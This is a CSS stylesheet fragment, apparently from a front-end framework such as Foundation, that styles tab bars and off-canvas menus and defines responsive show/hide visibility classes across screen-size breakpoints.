.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar .content h2, .content .tab-bar h2, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar .content h2, .content .tab-bar h2, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
